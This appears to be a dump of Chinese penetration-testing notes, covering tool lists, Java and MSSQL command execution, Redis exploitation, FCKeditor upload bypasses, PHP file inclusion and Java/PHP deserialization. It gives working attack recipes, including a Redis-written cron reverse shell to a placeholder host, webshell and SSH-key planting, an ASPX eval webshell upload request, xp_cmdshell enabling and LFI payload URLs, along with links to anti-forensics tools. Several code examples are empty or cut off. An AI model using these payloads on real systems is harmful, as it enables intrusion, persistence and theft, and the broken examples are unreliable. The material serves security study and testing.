
395 | - [**[Tool]** 流量取证工具 BruteShark](https://github.com/odedshimon/BruteShark)

396 | > Windows rdp相关的登录记录导出工具。

397 | - [**[Tool]** 浏览器数据导出解密工具](https://github.com/moonD4rk/HackBrowserData)

398 | - [**[Tool]** SharpRDPLog](https://github.com/Adminisme/SharpRDPLog)

399 | > Xshell在本地保存的密码进行解密

400 | - [**[Tool]** SharpXDecrypt](https://github.com/JDArmy/SharpXDecrypt)

401 | #### 4.7.2 轻量级扫描工具

402 | > 内网扫描神器,go语言跨平台,效率快,支持各类口令爆破,还有主机识别和web服务识别。

403 | - [**[Tool]** fscan](https://github.com/shadow1ng/fscan)

404 | > k8 team的内网扫描器

405 | - [**[Tool]** Landon](https://github.com/k8gege/LadonGo)

406 |

407 | #### 4.7.3 渗透框架

408 | - [**[Tool]** 后渗透利用神器 Metasploit](https://www.metasploit.com/)

409 | - [**[Tool]** 内网横向拓展系统 InScan](https://github.com/inbug-team/InScan)

410 | - [**[Tool]** 开源图形化内网渗透工具 Viper](https://github.com/FunnyWolf/Viper)

411 | #### 4.7.4 域渗透

412 | - [域渗透@uknowsec](https://github.com/uknowsec/Active-Directory-Pentest-Notes)

413 | - 域提权:MS14-068,CVE-2020-1472(Zerologon),CVE-2021-42287/CVE-2021-42278,CVE-2022-26923

414 |

415 | #### 4.7.5 云平台

416 | >k8s渗透

417 | - [从零开始的Kubernetes攻防@neargle](https://github.com/neargle/my-re0-k8s-security)

418 | >通过accesskey获取相关主机权限执行命令

419 | - [**[Tool]** Aliyun Accesskey Tool](https://github.com/mrknow001/aliyun-accesskey-Tools)

420 | - [**[Tool]** CF 云环境利用框架](https://github.com/teamssix/cf)

421 |

422 | ### 4.8 反溯源

423 | - [Linux 痕迹清理](./penetration/PEN-LinuxClear.md)

424 | - [攻击和反制@Getshell](https://github.com/Getshell/Fanzhi)

425 | - [**[Tool]** xhide linux进程名隐藏](https://github.com/chenkaie/junkcode/blob/master/xhide.c)

426 | ### 4.9 协同

427 | - [HackMD markdown协同工具(Docker版)](https://hackmd.io/c/codimd-documentation/%2Fs%2Fcodimd-docker-deployment)

428 | > 简单,美观

429 | - [文件管理系统](https://github.com/filebrowser/filebrowser)

430 | ## Other

431 | [toc目录生成工具](https://houbb.github.io/opensource/markdown-toc/)

432 |

433 |

434 |

--------------------------------------------------------------------------------

/exp/EXP-CI-Java.md:

--------------------------------------------------------------------------------

1 | # 命令注入&代码执行-Java

2 |

3 | ## 如何发现?

4 |

5 | Java中命令执行的类/函数

6 | ```

7 | java.lang.Runtime

8 | java.lang.ProcessBuilder

9 | java.lang.ProcessImpl

10 | javax.script.ScriptEngineManager

11 | groovy.lang.GroovyShell

12 | ```

13 |

14 | ### java.lang.Runtime

15 | `Runtime.getRuntime().exec(cmd)`

16 | 非/bin/sh和cmd的程序命令执行,无法命令注入,可以考虑参数注入。

17 | 参考:[GTFOBins](https://gtfobins.github.io/),总结Linux命令中可执行命令、文件读写等操作的参数。

18 | ### java.lang.ProcessBuilder

19 | ```

20 | StringBuilder sb = new StringBuilder();

21 |

22 | try {

23 | //String[] arrCmd = {"/bin/sh", "-c", cmd}; //linux

24 | String[] arrCmd = {cmd}; //windows,windos下无需指定

25 | ProcessBuilder processBuilder = new ProcessBuilder(arrCmd);

26 | Process p = processBuilder.start();

27 | BufferedInputStream in = new BufferedInputStream(p.getInputStream());

28 | BufferedReader inBr = new BufferedReader(new InputStreamReader(in));

29 | String tmpStr;

30 |

31 | while ((tmpStr = inBr.readLine()) != null) {

32 | sb.append(tmpStr);

33 | }

34 | } catch (Exception e) {

35 | return e.toString();

36 | }

37 |

38 | return sb.toString();

39 | ```

40 |

41 | ### java.lang.ProcessImpl

42 | ```

43 | Class clazz = Class.forName("java.lang.ProcessImpl");

44 | Method start = clazz.getDeclaredMethod("start", String[].class, Map.class, String.class, ProcessBuilder.Redirect[].class, boolean.class);

45 | start.setAccessible(true);

46 | start.invoke(null, new String[]{"calc"}, null, null, null, false);

47 | ```

48 | ### javax.script.ScriptEngineManager

49 | ```

50 | /*jsurl

51 | var a = mainOutput();

52 | function mainOutput() {

53 | var x=java.lang.Runtime.getRuntime().exec("calc");

54 | }

55 | */

56 | ScriptEngine engine = new ScriptEngineManager().getEngineByName("js");//通过文件扩展名获取:

57 | //ScriptEngine engine = manager.getEngineByName("JavaScript");//通过脚本名称获取:

58 | //ScriptEngine engine = manager.getEngineByMimeType("text/javascript"); //通过MIME类型来获取:

59 | Bindings bindings = engine.getBindings(ScriptContext.ENGINE_SCOPE);//启动javascript引擎

60 | String cmd = String.format("load(\"%s\")", jsurl);//可直接远程加载jsurl=http://127.0.0.1/re.js

61 | engine.eval(cmd, bindings);

62 | ```

63 | ### groovy.lang.GroovyShell

64 | ```

65 | public void groovyshell(String content) {

66 | GroovyShell groovyShell = new GroovyShell();

67 | groovyShell.evaluate(content);

68 | }

69 | ```

70 |

71 | ## Ref

72 | - [Java代码审计之RCE(远程命令执行)](https://blog.51cto.com/u_13963323/5066457)

73 |

--------------------------------------------------------------------------------

/exp/EXP-CI-PHP.md:

--------------------------------------------------------------------------------

1 | # 命令注入&代码执行-PHP

2 |

3 | - [PHP代码命令注入小结](https://www.freebuf.com/column/166385.html)

4 |

--------------------------------------------------------------------------------

/exp/EXP-CSRF.md:

--------------------------------------------------------------------------------

1 | # 前端安全-CSRF

2 | [toc]

3 | ## Introduction

4 | 跨站请求伪造(Cross-site request forgery)

5 | 跨站请求攻击,简单地说,是攻击者通过一些技术手段欺骗用户的浏览器去访问一个自己曾经认证过的网站并运行一些操作(如发邮件,发消息,甚至财产操作如转账和购买商品)。由于浏览器曾经认证过,所以被访问的网站会认为是真正的用户操作而去运行。这利用了web中用户身份验证的一个漏洞:简单的身份验证只能保证请求发自某个用户的浏览器,却不能保证请求本身是用户自愿发出的。

6 |

7 | >XSS与CSRF的区别:

8 | 跟跨网站脚本(XSS)相比,XSS 利用的是用户对指定网站的信任,CSRF 利用的是网站对用户网页浏览器的信任。

9 |

10 |

11 | ## 防护措施

12 | 防御的本质:添加攻击者获取不得的凭证。

13 | ### 同源检测

14 | ### CSRF Token

15 | CSRF的另一个特征是,攻击者无法直接窃取到用户的信息(Cookie,Header,网站内容等),仅仅是冒用Cookie中的信息。

16 | 可以要求所有的用户请求都携带一个CSRF攻击者无法获取到的Token。服务器通过校验请求是否携带正确的Token,来把正常的请求和攻击的请求区分开,也可以防范CSRF的攻击。

17 | ### 双重Cookie验证

18 | ### Referer

19 |

20 | ### 特殊的HTTP头字段

21 |

22 | ## Bypass

23 | ### Bypass CSRF Token

24 |

25 | * 删除令牌:删除cookie/参数中token,免服务器验证

26 | * 令牌共享:创建两个帐户,替换token看是否可以互相共用;

27 | * 篡改令牌值:有时系统只会检查CSRF令牌的长度;

28 | * 解码CSRF令牌:尝试进行MD5或Base64编码

29 | * 修改请求方法:post改为get

30 | * 窃取token:重定向、XSS、web缓存欺骗、clickjacking等都可能导致token泄露

31 |

32 | ### Referer

33 | 如果是通过正则判断,利用正则的特点。

34 | 购买个包含目标域名的域名,`http://baidu.com.reabout.com`

35 | 通过参数的形式`http: //attack.com?http://baidu.com`

36 |

37 |

38 |

39 | - Ref[]:[前端安全系列(二):如何防止CSRF攻击?](https://tech.meituan.com/2018/10/11/fe-security-csrf.html)

40 |

41 | - [跨站请求伪造(CSRF)挖掘技巧及实战案例全汇总](https://cloud.tencent.com/developer/article/1516424)

--------------------------------------------------------------------------------

/exp/EXP-DB-MSSQL.md:

--------------------------------------------------------------------------------

1 | # MSSQL SQL注入&漏洞利用

2 |

3 | ## 基础知识

4 | MSSQL的基本知识,SQL注入方法和漏洞利用执行和提权的方法,推荐:[MSSQL 注入与提权方法整理](https://www.geekby.site/2021/01/mssql%E6%B3%A8%E5%85%A5%E4%B8%8E%E6%8F%90%E6%9D%83%E6%96%B9%E6%B3%95%E6%95%B4%E7%90%86/)

5 |

6 | ## 命令执行

7 |

8 | ### xp_cmdshell

9 |

10 | 返回1,判断存在

11 | ```

12 | select count(*) from master.dbo.sysobjects where xtype='x' and name='xp_cmdshell'

13 | ```

14 | 开启xp_cmdshell模块

15 | ```

16 | EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;

17 | ```

18 | 执行命令

19 | ```

20 | exec master..xp_cmdshell 'whoami'

21 | ```

22 | 恢复被删除的组件

23 | ```

24 | Exec master.dbo.sp_addextendedproc 'xp_cmdshell','D:\\xplog70.dll'

25 | ```

26 |

27 | ## Ref

28 | - [MSSQL 注入与提权方法整理](https://www.geekby.site/2021/01/mssql%E6%B3%A8%E5%85%A5%E4%B8%8E%E6%8F%90%E6%9D%83%E6%96%B9%E6%B3%95%E6%95%B4%E7%90%86/)

29 | - https://www.freebuf.com/vuls/276814.html

30 | - https://xz.aliyun.com/t/7534

31 |

--------------------------------------------------------------------------------

/exp/EXP-DB-Redis.md:

--------------------------------------------------------------------------------

1 | # Redis 漏洞利用

2 | ## 0x00 Introduction

3 | redis是一个key-value存储系统。

4 |

5 | ### 前置条件

6 | 获取redis权限

7 | - 未授权

8 | - 弱口令

9 |

10 | ### 达成的漏洞利用效果

11 | - 写任意文件

12 | - 信息泄露

13 | - 远程命令执行

14 |

15 | ## 0x01 漏洞利用

16 |

17 | ### 1. 信息泄露

18 |

19 | #### (1)info命令

20 |

21 | 可以泄露操作系统信息,以此为后续漏洞利用做准备。

22 |

23 | ### 2. 写任意文件->RCE

24 |

25 | #### (1) 新建DB写文件->webshell

26 | 附件条件:

27 | 1. 同主机存在web服务

28 | 2. 已知网站路径

29 | 3. 具备写权限

30 |

31 | ```

32 | config set dir /var/www/html

33 | config set dbfilename webshell.php

34 | set shell ""

35 | save

36 | ```

37 | #### (2) 新建DB写文件->计划任务反弹shell

38 |

39 |

40 | >真实环境慎用,需要清空数据影响生产环境

41 |

42 | 清空数据

43 | ```

44 | redis-cli -h 192.168.1.11

45 | redis> flushall

46 | ```

47 | 写计划文件

48 | ```

49 | redis-cli -h 192.168.1.11

50 | redis> config set dir /var/spool/cron

51 | redis> set re "\n\n*/1 * * * * /bin/bash -i>&/dev/tcp/x.x.x.x/8899 0>&1\n\n"

52 | redis> config set dbfilename root

53 | redis> save

54 | ```

55 |

56 | #### (3) 新建DB写文件->公钥SSH连接

57 |

58 | >真实环境慎用,需要清空数据影响生产环境

59 |

60 | 获取本地ssh公钥

61 | ```

62 | (echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > re.txt

63 | ```

64 | 需要清空数据

65 | ```

66 | redis-cli -h 192.168.1.11

67 | redis> flushall

68 | ```

69 | 写秘钥

70 | ```

71 | cat re.txt | redis-cli -h 192.168.1.11 -x set re

72 | redis> config set dir /root/.ssh

73 | redis> config set dbfilename authorized_keys

74 | redis> save

75 | ```

76 | 本地连接:

77 | ```

78 | ssh -o StrictHostKeyChecking=no 192.168.1.1

79 | ```

80 | ### 3. 远程命令执行

81 |

82 | #### (1) 主从同步->RCE

83 | - 附加条件: redis 4.x-5.0.5

84 | - 在Redis 4.x之后,Redis新增了模块功能,通过外部拓展,可以在redis中实现一个新的Redis命令,通过写c语言并编译出.so文件。

85 |

86 | #### Linux

87 | - 漏洞利用: https://github.com/Ridter/redis-rce

88 | - linux 命令执行模块(so):https://github.com/RicterZ/RedisModules-ExecuteCommand.

89 |

90 | redis-rce工具一键利用

91 | #### Windows

92 | - 漏洞利用:https://github.com/r35tart/RedisWriteFile

93 | - windows 命令执行模块(dll):https://github.com/0671/RedisModules-ExecuteCommand-for-Windows

94 |

95 | ```

96 | python RedisWriteFile.py --auth 123qwe --rhost=10.20.3.97 --rport=6379 --lhost=10.10.10.31 --lport=2222 --rpath="C:\Users\test\Desktop" --rfile="exp.dll" --lfile="exp.dll"

97 |

98 | redis:

99 | >module load C:\Users\test\Desktop\exp.dll

100 | >exp.e whoami

101 | ```

102 | #### (2) Redis沙盒绕过(CVE-2022-0543)

103 | - 附加条件: 2.2 <= redis < 5.0.13,2.2 <= redis < 6.0.15,2.2 <= redis < 6.2.5

104 | - 漏洞利用:https://github.com/aodsec/CVE-2022-0543

105 |

106 | #### (3) 结合Jackson,Fastjosn等反序列化的漏洞利用(java)

107 | - 附加条件:Java 反序列化漏洞

108 | 参考 [细数 redis 的几种 getshell 方法](https://paper.seebug.org/1169/)

109 |

110 | ## Ref

111 | - https://www.freebuf.com/column/237263.html

112 |

--------------------------------------------------------------------------------

/exp/EXP-DNS-Rebinding.md:

--------------------------------------------------------------------------------

1 | # DNS rebinding 攻击

2 |

3 | [从0到1认识DNS重绑定攻击](https://xz.aliyun.com/t/7495)

4 |

--------------------------------------------------------------------------------

/exp/EXP-Expression-Injection.md:

--------------------------------------------------------------------------------

1 | # Java 表达式注入

2 |

3 | [Java 表达式注入](https://y4er.com/post/java-expression-injection/)

4 |

--------------------------------------------------------------------------------

/exp/EXP-FCK.md:

--------------------------------------------------------------------------------

1 | # FCKeditor 编辑器漏洞利用

2 |

3 | >n年前的总结,如果发现fckeditor这种老古董组件可以使用

4 |

5 | ## 0x01 查看编辑器版本

6 | * `/fckeditor/editor/dialog/fck_about.html`

7 | * `/ckeditor/CHANGES.html`

8 |

9 |

10 | ## 0x02 编辑器参数

11 |

12 | - connecter参数是针对/FCKeditor/editor/filemanager/browser/default/connectors/目录下aspx、php、py...各环境脚本连接文件。(此目录下为关键文件)

13 | - type参数上传类型file、image...

14 | - Command参数执行相应命令GetFoldersAndFiles...

15 |

16 |

17 | ## 0x03 默认上传文件保存路径

18 |

19 | /UserFiles/File(Image...)

20 | ## 0x04 爆绝对路径漏洞

21 |

22 | - `/FCKeditor/editor/dialog/fck_spellerpages/spellerpages/server-scripts/spellchecker.php` (支持php的通杀)

23 | - `/FCKeditor/editor/filemanager/browser/default/browser.html?type=Image&connector=connectors/aspx/connector.aspx` (2.5可突破)

24 | - `/FCKeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx?Command=GetFoldersAndFiles&Type=File&CurrentFolder=/shell.asp`

25 |

26 |

27 | ## 0x05遍历目录漏洞

28 |

29 | - `/FCKeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=../../`

30 | - Version 2.4.1 测试通过 修改CurrentFolder 参数使用 ../../来进入不同的目录:`/browser/default/connectors/aspx/connector.aspx?Command=CreateFolder&Type=Image&CurrentFolder=../../../&NewFolderName=shell.asp`

31 |

32 | 根据返回的XML 信息可以查看网站所有的目录,上传地址URL。

33 |

34 | - `/FCKeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/`

35 |

36 | - `/FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=&CurrentFolder=/`

37 |

38 |

39 | ## 0x06 上传URI

40 | ### (1)test文件的上传地址

41 | - `FCKeditor/editor/filemanager/browser/default/connectors/test.html`

42 | - `FCKeditor/editor/filemanager/upload/test.html`

43 | - `FCKeditor/editor/filemanager/connectors/test.html`

44 | - `FCKeditor/editor/filemanager/connectors/uploadtest.html`

45 |

46 |

47 | ### (2)brower文件上传地址

48 |

49 | - `/FCKeditor/editor/filemanager/browser/default/browser.html?Type=File&Connector=../../connectors/asp/connector.asp`

50 | - `/FCKeditor/editor/filemanager/browser/default/browser.html?Connector=connectors/asp/connector.asp`

51 |

52 |

53 | ## 0x07.突破方式+各版本漏洞

54 | ### (1)建立文件夹方法

55 | (a)利用IIS6.0解析漏洞建立*.asp文件夹,上传图片马或者上传畸形文件

56 | (b)fckeditor <= 2.6.4 For php 任意文件上传漏洞(iis判定路径有问题,返回500)

57 | `/fckeditor/editor/filemanager/browser/default/connectors/php/connector.php?Command=FileUpload&Type=File&CurrentFolder=%2Ftest.php%00.gif` 上传gif图片马即可

58 | ### (2)后台无验证

59 | (a)fckeditor 2.x < =2.4.2 For php 在处理PHP 上传的地方并未对Media 类型进行上传文件类型的控制,可上传任意文件。

60 |

61 | 将以下保存为html文件,修改action地址。

62 | ```

63 |

68 | ```

69 | (b)fckeditor <= 2.2 允许上传asa、cer、php2、php4、inc、pwml、pht

70 | ### (3) 空格绕过

71 |

72 | fckeditor<=2.4.1 提交shell.aspx+空格 绕过 【Windows测试成功】(2.4.1 success)

73 | ### (4)二次上传

74 | fckeditor <= 2.6.8 for asp 运用%00截断,首先上传文件名为shell.asp%00txt,结果为shell.asp_txt,再次上传同名文件,结果为shell(1).asp,成功绕过。

75 |

76 | ### (5)截断上传

77 | fckeditor <= 2.2. 文件名后截断 shell.asp%00.jpg 直接shell.asp上传成功

78 | HTTP Request Eg.

79 | ```

80 | POST /FCKeditor/editor/filemanager/upload/aspx/upload.aspx?Type=Image HTTP/1.1

81 | Host: www.**.com

82 | User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0

83 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

84 | Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

85 | Accept-Encoding: gzip, deflate

86 | Referer: http://**m/FCKeditor/editor/dialog/fck_image.html?ImageButton

87 | Cookie: ASP.NET_SessionId=kh5lee5aubjpdnpezzhkf4tl; WebPlugValidateCode=7020

88 | Connection: keep-alive

89 | Content-Type: multipart/form-data; boundary=---------------------------61051038624293

90 | Content-Length: 264

91 |

92 | -----------------------------61051038624293

93 | Content-Disposition: form-data; name="NewFile"; filename="a11.jpg"

94 | Content-Type: image/jpeg

95 |

96 | gif89a

97 | <%@ Page Language="Jscript"%><%eval(Request.Item["str"],"unsafe");%>

98 | -----------------------------61051038624293--

99 | ```

100 |

--------------------------------------------------------------------------------

/exp/EXP-Include-PHP.md:

--------------------------------------------------------------------------------

1 | # 包含漏洞 PHP

2 |

3 | ## 0x01 基础

4 | ### 危险函数

5 | - include()

6 | - include_once()

7 | - require()

8 | - require_once()

9 |

10 | ### LFI&RFI

11 | >RFI(Remote File Inclusion)

12 | 前提:php.ini中进行配置

13 | `allow_url_fopen = On`

14 | `allow_url_include = On`

15 |

16 | ## 0x02 漏洞利用

17 |

18 | ### php伪协议

19 |

20 | #### 1. php://input

21 | 可以访问请求的原始数据的只读流, 将post请求中的数据作为PHP代码执行

22 |

23 | 前提:需要开启allow_url_include=on,对allow_url_fopen不做要求

24 |

25 | EXP:

26 | ```

27 | http://127.0.0.1/index.php?file=php://input

28 |

29 | POST Data:

30 |

31 | ```

32 |

33 | #### 2. php://filter

34 |

35 | >前提:只是读取,所以只需要开启allow_url_fopen,对allow_url_include不做要求

36 |

37 | EXP:

38 | ```

39 | http://127.0.0.1/index.php?file=php://filter/read=convert.base64-encode/resource=xxx.php

40 | ```

41 |

42 | #### 3. zip://伪协议

43 | zip://可以访问压缩文件中的文件

44 |

45 | >前提:使用zip协议,需要将#编码为%23,所以需要PHP 的版本> =5.3.0,要是因为版本的问题无法将#编码成%23,可以手动把#改成%23。

46 |

47 | EXP:

48 | ```

49 | http://127.0.0.1/index.php?file=zip://test.zip#shell.php

50 | ```

51 | #### 4. phar://伪协议

52 | 与zip://协议类似,但用法不同,zip://伪协议中是用#把压缩文件路径和压缩文件的子文件名隔开,而phar://伪协议中是用/把压缩文件路径和压缩文件的子文件名隔开,即

53 |

54 | EXP:

55 | ```

56 | http://127.0.0.1/index.php?file=phar://test.phar/shell.php

57 | ```

58 | #### 5.data:text/plain

59 |

60 | 和php伪协议的input类似,也可以执行任意代码,但利用条件和用法不同

61 |

62 | >前提:allow_url_fopen参数与allow_url_include都需开启

63 |

64 | EXP:

65 | ```

66 | http://127.0.0.1/index.php?file=data:text/plain,

67 | http://127.0.0.1/index.php?file=data:text/plain;base64,编码后的php代码

68 | ```

69 | #### 6. file://伪协议

70 | file:// 用于访问本地文件系统,且不受allow_url_fopen与allow_url_include的影响。

71 | EXP:

72 | ```

73 | http://127.0.0.1/index.php?file=file://文件绝对路径

74 | ```

75 |

76 | ### other

77 |

78 | #### 7. session

79 | >前提:session文件路径已知,且其中内容部分可控。

80 |

81 | 常见存放位置:

82 | - /var/lib/php/sess_PHPSESSID

83 | - /var/lib/php/sess_PHPSESSID

84 | - /tmp/sess_PHPSESSID

85 | - /tmp/sessions/sess_PHPSESSID

86 |

87 | session的文件名格式为sess_[phpsessid]。而phpsessid在发送的请求的cookie字段中可以看到。

88 |

89 | #### 8. 日志

90 | 很多时候,web服务器会将请求写入到日志文件中,比如说apache。在用户发起请求时,会将请求写入access.log,当发生错误时将错误写入error.log。默认情况下,日志保存路径在 /var/log/apache2/。

91 |

92 | #### 9. SSH log

93 | >需要知道ssh-log的位置,且可读。默认情况下为 /var/log/auth.log

94 |

95 | EXP:

96 | ```

97 | $ ssh ''@remotehost

98 | ```

99 |

100 | #### 10. /proc/self/environ

101 | >前提:

102 | php以cgi方式运行,这样environ才会保持UA头。

103 | environ文件存储位置已知,且environ文件可读。

104 |

105 | EXP

106 |

107 | ```

108 | GET /index.php?file=../../../../proc/self/environ HTTP/1.1

109 | Host: 127.0.0.1

110 | User-Agent: Mozilla/5.0

111 | Connection: close

112 | ```

113 |

114 | ## Ref

115 | - [php文件包含漏洞](https://chybeta.github.io/2017/10/08/php%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/)

116 | - [浅谈文件包含漏洞](https://xz.aliyun.com/t/7176)

--------------------------------------------------------------------------------

/exp/EXP-Java-Unserialize-Bypass-Jdk.md:

--------------------------------------------------------------------------------

1 | # 绕过过高版本Jdk的限制进行Jndi注入利用

2 |

3 | ## 0x00限制成因

4 |

5 | 除了RMI服务之外,JNDI还可以对接LDAP服务,LDAP也能返回JNDI Reference对象,利用过程与上面RMI Reference基本一致,只是lookup()中的URL为一个LDAP地址:ldap://xxx/xxx,由攻击者控制的LDAP服务端返回一个恶意的JNDI Reference对象。并且LDAP服务的Reference远程加载Factory类不受上一点中 com.sun.jndi.rmi.object.trustURLCodebase、com.sun.jndi.cosnaming.object.trustURLCodebase等属性的限制,所以适用范围更广。

6 |

7 | ### 1. trustURLCodebase = false (CVE-2018-3149)

8 | 2018年10月,高版本JDK在RMI和LDAP的trustURLCodebase都做了限制,从默认允许远程加载ObjectFactory变成了不允许。

9 | - RMI是在JDK 6u132, 7u122, 8u113版本开始做了限制。

10 | - LDAP是JDK 11.0.1, 8u191, 7u201, 6u211版本开始做了限制。

11 |

12 | ### 2. JEP290防护机制 (Filter Incoming Serialization Data)

13 | 适用范围:

14 | JEP 290 在 JDK 9 中加入,但在 JDK 6,7,8 一些高版本中也添加了,JDK 8u121, 7u131, 6u141。

15 | 内容:

16 | 防护机制规范原文:[JEP 290: Filter Incoming Serialization Data](https://openjdk.org/jeps/290)

17 |

18 | - 提供一个限制反序列化类的机制,白名单或者黑名单

19 | - 限制反序列化的深度和复杂度

20 | - 为RMI远程调用对象提供了一个验证类的机制

21 | - 定义一个可配置的过滤机制,比如可以通过配置properties文件的形式来定义过滤器

22 |

23 | ## 0x01 漏洞利用

24 | 不让远程加载类,那就需要利用本地类反序列化或者调用工厂类执行执行方法来到到目的。

25 | - 找到一个受害者本地CLASSPATH中的类作为恶意的Reference Factory工厂类,并利用这个本地的Factory类执行命令。

26 | 公开常用的利用方法是通过Tomcat的`org.apache.naming.factory.BeanFactory` 工厂类去调用 `javax.el.ELProcessor#eval`方法或`groovy.lang.GroovyShell#evaluate`方法

27 | - 利用LDAP直接返回一个恶意的序列化对象,JNDI注入依然会对该对象进行反序列化操作,利用反序列化Gadget完成命令执行。

28 | 通过LDAP的 `javaSerializedData`反序列化gadget

29 |

30 | 详细利用方法见:[探索高版本 JDK 下 JNDI 漏洞的利用方法](https://tttang.com/archive/1405/)

31 |

32 | ## Ref

33 | - [探索高版本 JDK 下 JNDI 漏洞的利用方法](https://tttang.com/archive/1405/)

34 | - [JNDI:JNDI-LDAP 注入及高版本JDK限制](https://m0d9.me/2020/07/23/JNDI-LDAP%20%E6%B3%A8%E5%85%A5%E5%8F%8A%E9%AB%98%E7%89%88%E6%9C%ACJDK%E9%99%90%E5%88%B6%E2%80%94%E2%80%94%E4%B8%8A/)

35 | -[如何绕过高版本 JDK 的限制进行 JNDI 注入利用](https://paper.seebug.org/942/)

36 | - [jdk21下的jndi注入](https://xz.aliyun.com/t/15265?time__1311=GqjxnD0D2AGQqGNeWxUxQTTxfx%3D3%3DkeW4D)

37 | - [漫谈 JEP 290](https://xz.aliyun.com/t/10170)

--------------------------------------------------------------------------------

/exp/EXP-Java-Unserialize.md:

--------------------------------------------------------------------------------

1 | # Java 反序列化漏洞利用

2 |

3 | ## 0x00 Java序列化和反序列化

4 |

5 | Java 序列化:把 Java 对象转换为字节序列的过程便于保存在内存、文件、数据库中,ObjectOutputStream类的 writeObject() 方法可以实现序列化。

6 | Java 反序列化:把字节序列恢复为 Java 对象的过程,ObjectInputStream 类的 readObject() 方法用于反序列化。

7 |

8 | >一个类的对象要想序列化成功,必须满足两个条件:

9 | 1. 该类必须实现 java.io.Serializable 接口。

10 | 2. 该类的所有属性必须是可序列化的。如果有一个属性不是可序列化的,则该属性必须注明是短暂的。

11 |

12 | ## 0x01 Java反序列化漏洞成因

13 | 反序列化接口可以构造恶意对象序列化数据输入。

14 | 利用java的反射等机制来执行代码。

15 |

16 |

17 | ## 0x02 Java反序列化基础知识

18 |

19 | 简单的来说就是RMI注册的服务可以让 JNDI 应用程序来访问,调用。

20 |

21 | - JNDI (Java Naming and Directory Interface) 是一个应用程序设计的 API,为开发人员提供了查找和访问各种命名和目录服务的通用、统一的接口。JNDI 支持的服务主要有以下几种:DNS、LDAP、 CORBA 对象服务、RMI 等。

22 | - RMI(Remote Method Invocation) 即 Java 远程方法调用,一种用于实现远程过程调用的应用程序编程接口,常见的两种接口实现为 JRMP(Java Remote Message Protocol ,Java 远程消息交换协议)以及 CORBA。

23 |

24 |

25 | ## 0x03 如何发现反序列化漏洞

26 |

27 | ### 反序列化函数

28 | ```

29 | ObjectInputStream.readObject

30 | ObjectInputStream.readUnshared

31 | XMLDecoder.readObject

32 | Yaml.load

33 | XStream.fromXML

34 | ObjectMapper.readValue

35 | JSON.parseObject

36 | ```

37 | ## 0x04 反序列化漏洞利用

38 | ### 1.[框架]Spring

39 | #### Spring Framework 4.2.4 反序列化漏洞

40 | POC: https://github.com/zerothoughts/spring-jndi

41 |

42 | 分析:http://llfam.cn/2019/11/11/spring_4.2.4_unser/

43 | ### 2.[组件]Apache Commons Collections

44 | 分析:https://www.iswin.org/2015/11/13/Apache-CommonsCollections-Deserialized-Vulnerability/

45 | ### 3.[组件]Fastjson

46 | 分析: https://paper.seebug.org/1318/

47 | ### 4.[组件]Shiro

48 | 分析: https://paper.seebug.org/1503/

49 |

50 | ### 5. Apache Solr

51 |

52 | 分析: [Apache Solr反序列化远程代码执行漏洞分析(CVE-2019-0192)](https://www.anquanke.com/post/id/210866?luicode=10000011&lfid=1076033957583411&featurecode=newtitle%0AUltrasonic+Fingerprint+ID+on+the+Galaxy+S10%3A+Pesto+Fingers&u=https%3A%2F%2Fwww.anquanke.com%2Fpost%2Fid%2F210866)

53 |

54 | ### 3. WebLogic

55 | 分析:[Weblogic CVE-2021-2394 反序列化漏洞分析](https://www.anquanke.com/post/id/249654)

56 |

57 | ## Ref

58 | - [深入理解 JAVA 反序列化漏洞](https://paper.seebug.org/312/#2)

59 | - https://yinwc.github.io/2020/02/08/java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E

60 | - http://llfam.cn/2019/11/11/spring_4.2.4_unser/

61 | - https://www.iswin.org/2015/11/13/Apache-CommonsCollections-Deserialized-Vulnerability/

62 | - https://paper.seebug.org/1318/

63 | - [Apache Solr反序列化远程代码执行漏洞分析(CVE-2019-0192)](https://www.anquanke.com/post/id/210866?luicode=10000011&lfid=1076033957583411&featurecode=newtitle%0AUltrasonic+Fingerprint+ID+on+the+Galaxy+S10%3A+Pesto+Fingers&u=https%3A%2F%2Fwww.anquanke.com%2Fpost%2Fid%2F210866)

64 | -[Weblogic CVE-2021-2394 反序列化漏洞分析](https://www.anquanke.com/post/id/249654)

65 |

--------------------------------------------------------------------------------

/exp/EXP-PHP-Unserialize.md:

--------------------------------------------------------------------------------

1 | # 反序列漏洞-PHP

2 |

3 | ## 0x01 Introduction

4 |

5 | ### 反序列化:

6 | 直接看例子

7 | ```

8 |

20 | ```

21 | 序列化的结果

22 | ```

23 | O:4:"test":2:{s:10:"testflag";s:9:"flag{233}";s:1:"a";s:3:"aaa";}

24 | O::""::{}

25 | ```

26 |

27 | ### 漏洞利用思路:

28 | 跟二进制漏洞利用很相似,寻找gadgat构造POP链(Property-Oriented Programing),实现漏洞利用。

29 | 1. 查找魔术函数寻找可以理由的逻辑代码。

30 | 2. 利用倒叙思想一步步寻找相关的同名函数或变量。

31 | 3. 最后构造成触发的POP链。

32 |

33 |

34 |

35 | ## 0x02 魔术函数

36 | ### 可利用的点

37 |

38 | * 反序列化会调用 __wakeup(),__destruct()

39 | * 存在不可访问方法 __call(),__callStatic()

40 | * 对象打印 __toString()

41 |

42 | ### 常用魔术函数

43 | * __construct(),类的构造函数

44 | * __destruct(),类的析构函数

45 | * __call(),在对象中调用一个不可访问方法时调用

46 | * __callStatic(),用静态方式中调用一个不可访问方法时调用

47 | * __get(),获得一个类的成员变量时调用

48 | * __set(),设置一个类的成员变量时调用

49 | * __isset(),当对不可访问属性调用isset()或empty()时调用

50 | * __unset(),当对不可访问属性调用unset()时被调用。

51 | * __sleep(),执行serialize()时,先会调用这个函数

52 | * __wakeup(),执行unserialize()时,先会调用这个函数

